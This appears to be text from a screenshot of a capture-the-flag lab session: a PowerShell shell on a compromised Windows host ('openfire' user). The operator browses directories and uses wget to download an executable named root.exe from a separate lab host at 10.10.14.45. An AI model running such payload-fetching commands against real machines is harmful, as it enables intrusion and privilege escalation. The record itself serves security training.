 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 09:24 PM
PS C:\Users> cd openfire
cd openfire
PS C:\Users\openfire> dir
dir
Directory: C:\Users\openfire
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 11/17/2023 10:01 AM 3D Objects
d-r--- 11/17/2023 10:01 AM Contacts
d-r--- 11/17/2023 10:01 AM Desktop
d-r--- 11/17/2023 10:01 AM Documents
d-r--- 11/17/2023 10:01 AM Downloads
d-r--- 11/17/2023 10:01 AM Favorites
d-r--- 11/17/2023 10:01 AM Links
d-r--- 11/17/2023 10:01 AM Music
d-r--- 11/17/2023 2:13 PM OneDrive
d-r--- 11/17/2023 10:01 AM Pictures
d-r--- 11/17/2023 10:01 AM Saved Games
d-r--- 11/17/2023 10:02 AM Searches
d-r--- 11/17/2023 10:01 AM Videos
PS C:\Users\openfire> cd Desktop
cd Desktop
PS C:\Users\openfire\Desktop> dir
dir
PS C:\Users\openfire\Desktop> wget http://10.10.14.45:9876/root.exe -o root.exe
wget http://10.10.14.45:9876/root.exe -o root.exe
PS C:\Users\openfire\Desktop> dir
dir
Directory: C:\Users\openfire\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/15/2024 4:21 AM 7168 root.exe
PS C:\Users\openfire\Desktop>